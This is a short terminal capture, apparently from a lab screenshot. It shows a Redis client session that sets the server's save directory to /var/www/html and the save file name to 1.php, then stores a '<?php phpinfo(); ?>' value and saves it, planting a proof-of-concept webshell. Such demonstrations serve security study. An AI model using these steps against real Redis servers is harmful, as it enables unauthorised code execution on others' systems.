 D:\Program Files\Redis
root@localhost:/var/www/html
root@kali: ~
root@localhost:/var/www/html
json@PC-GJS D:\Program Files\Redis [15:45]
❯ .\redis-cli.exe -h 192.168.10.131
192.168.10.131:6379> config set dir /var/www/html
OK
192.168.10.131:6379> config set dbfilename 1.php
OK
192.168.10.131:6379> set webshell "<?php phpinfo(); ?>"
OK
192.168.10.131:6379> save
OK
192.168.10.131:6379>